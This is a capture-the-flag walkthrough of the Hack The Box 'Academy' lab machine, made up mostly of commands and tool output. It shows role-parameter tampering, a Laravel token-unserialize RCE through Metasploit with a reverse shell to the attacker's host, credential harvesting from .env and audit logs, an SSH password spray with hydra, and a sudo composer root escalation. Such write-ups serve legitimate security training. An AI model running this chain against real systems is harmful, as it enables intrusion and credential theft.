HTB Academy Walkthrough
Walkthrough of HTB Academy Box
Academy Walkthrough

Enumeration
running nmap scan we find two ports (22, 80) are open and the machine also leaks a hostname as academy.htb
# Nmap 7.91 scan initiated Sun Jan 10 12:56:59 2021 as: nmap -sC -sV -oA nmap/tcp-initial -vv 10.10.10.215
Nmap scan report for 10.10.10.215
Host is up, received reset ttl 63 (0.20s latency).
Scanned at 2021-01-10 12:56:59 IST for 16s
Not shown: 998 closed ports
Reason: 998 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/0BA3dU0ygKCvP7G3GklCeOqxb17vxMCsugN05RA9Fhj7AzkPiMLrrKRY656gBuscH23utAWAhRXzV1SyU37bbFzEbfaqYAlh1ggHEuluLgbf9QsYZe76zCx2SRPOzoI9Q40klVvuu9E92pNLe80dvUZj644EwhJTGw4KGxeOqeuo/nXnYfiNAbWvOe9Qp+djDbEvP5lHwIDMTAtgggoSC1chubC3jFC4hihuYjtitjUr4+5fROomhJAo/GEvdBj2CYNHIFEvmuvb32cgul5ENQS4fJXpcI7fbP9/+b/cfA9oRxG2k+k1M8mUld2h5mHEVBE5Z9WKS3cRYu97oVKnRRCoDY/55mZw6lngIdH4drpYwzCrZcCWgviXRfCeOwmZ8sucap6qN/nFYnPoF7fd+LGaQOhz9MkAZCTMmLqSiZGSistAIPzHtABH0VQDbo2TqJ+kGWr9/EamCcYBbVVPaFj/XQqujoEjLYW+igihwrPEQ7zxlleQHwg91oSVy38=
| 256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAIMsz8qKL1UCyrPmpM5iTmoy3cOsk+4L7oFdcPjBXwAcUVvnti7nXHlNqMfgsapbGSIl7AWTOeXLZmw2J6JWvE=
| 256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHBP1E2rWeTShvyJKxC5Brv1Do3OwvWIzlZHWVw/bD0R
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://academy.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jan 10 12:57:15 2021 -- 1 IP address (1 host up) scanned in 16.83 seconds
Initial Foothold
visiting the port 80 on web browser we are greeted by the htb academy website where we can login and register after registering an account we can login and we get to the dashboard.
running gobuster on the server we find another webpage as /admin.php which has a login page.
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://academy.htb/
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2021/01/10 13:27:34 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/admin.php (Status: 200)
/admin.php (Status: 200)
After further enumeration we find that n the registration form a roleid=0 parameter is being passed to the webserver and if we change that roleid=0 to roleid=1 we get registered as the admin.

Now we can login as admin on /admin.php here we find a subdomain as dev-staging-01.academy.htb

adding this subdomain to /etc/hosts then visiting the website we get an error page.

Going through error page we see that the APP_KEY is exposed as base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
Doing a searchsploit for laravel we see a metasploit module for RCE
┌──(codacker㉿kali)-[~/…/HTB/boxes/Academy/laravel_rce-master]
└─$ searchsploit laravel 1 ⨯
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Laravel - 'Hash::make()' Password Truncation Security | multiple/remote/39318.txt
Laravel Administrator 4 - Unrestricted File Upload (Authenticated) | php/webapps/49112.py
Laravel Log Viewer < 0.13.0 - Local File Download | php/webapps/44343.py
Laravel Nova 3.7.0 - 'range' DoS | php/webapps/49198.txt
PHP Laravel Framework 5.5.40 / 5.6.x < 5.6.30 - token Unserialize Remote Command Execution (Metasploit) | linux/remote/47129.rb
UniSharp Laravel File Manager 2.0.0 - Arbitrary File Read | php/webapps/48166.txt
UniSharp Laravel File Manager 2.0.0-alpha7 - Arbitrary File Upload | php/webapps/46389.py
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
running the metasploit exploit we get the shell back to us
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.13:4444
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
[*] Command shell session 3 opened (10.10.14.13:4444 -> 10.10.10.215:53780) at 2021-01-10 15:23:50 +0530
now we can upgrade the shell to meterpreter using the following command.
msf6 exploit(unix/http/laravel_token_unserialize_exec) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.13:4433
[*] Sending stage (976712 bytes) to 10.10.10.215
[*] Meterpreter session 4 opened (10.10.14.13:4433 -> 10.10.10.215:52404) at 2021-01-10 15:25:04 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
[*] Stopping exploit/multi/handler
User
now while enumerating we find a .env file inside /var/www/html/academy
meterpreter > cat .env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_DEBUG=false
APP_URL=http://localhost
LOG_CHANNEL=stack
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
which contains a password. Now seeing the file /etc/passwd we can find a list of users on the machine.
egre55❌1000:1000:egre55:/home/egre55:/bin/bash
lxd❌998💯:/var/snap/lxd/common/lxd:/bin/false
mrb3n❌1001:1001::/home/mrb3n:/bin/sh
cry0l1t3❌1002:1002::/home/cry0l1t3:/bin/sh
mysql❌112:120:MySQL Server,,,:/nonexistent:/bin/false
21y4d❌1003:1003::/home/21y4d:/bin/sh
ch4p❌1004:1004::/home/ch4p:/bin/sh
g0blin❌1005:1005::/home/g0blin:/bin/sh
creating a list user using the /etc/passwd
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Academy]
└─$ cat users.txt
egre55
lxd
mrb3n
cry0l1t3
mysql
21y4d
ch4p
g0blin
now we use hydra to spray the password we found.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Academy]
└─$ hydra -L users.txt -p 'mySup3rP4s5w0rd!!' ssh://10.10.10.215 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-10 15:32:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:8/p:1), ~1 try per task
[DATA] attacking ssh://10.10.10.215:22/
[22][ssh] host: 10.10.10.215 login: cry0l1t3 password: mySup3rP4s5w0rd!!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-10 15:32:14
we find that the password is valid for the user cry0l1t3 now we can login using the username and password to get the user hash.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Academy]
└─$ ssh [email protected]
...
cry0l1t3@academy:~$ cat user.txt
6c004cc3ef7cc9ec5d0c0935e57241e0
Root
now running linpeas on the server i wasn’t able to find anything interesting so i decided to do it manually. Running id we find that we are member of adm group
cry0l1t3@academy:~$ id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
being part of adm group we can read logs. Reading the audit.log and grepping for su we find a hex string reversing which we get a password as mrb3n_Ac@d3my! This part is really really guessy
cry0l1t3@academy:/var/log/audit$ cat * | grep '"su"'
type=TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm="su" data=6D7262336E5F41634064336D79210A
cry0l1t3@academy:/var/log/audit$ echo "6D7262336E5F41634064336D79210A" | xxd -r -p
mrb3n_Ac@d3my!
cry0l1t3@academy:/var/log/audit$
now again doing the password spray attack using hydra we find that the password is for mrb3n
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Academy]
└─$ hydra -L users.txt -p 'mrb3n_Ac@d3my!' ssh://10.10.10.215
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-10 16:25:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:8/p:1), ~1 try per task
[DATA] attacking ssh://10.10.10.215:22/
[22][ssh] host: 10.10.10.215 login: mrb3n password: mrb3n_Ac@d3my!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-10 16:25:09
now we get shell as mrb3n running sudo -l we can see we can run composer as root.
mrb3n@academy:~$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
mrb3n@academy:~$
running the following command we can get shell as root.
mrb3n@academy:~$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
now we can get the root hash.
bf22ce6cfd5e018e931587da93c76464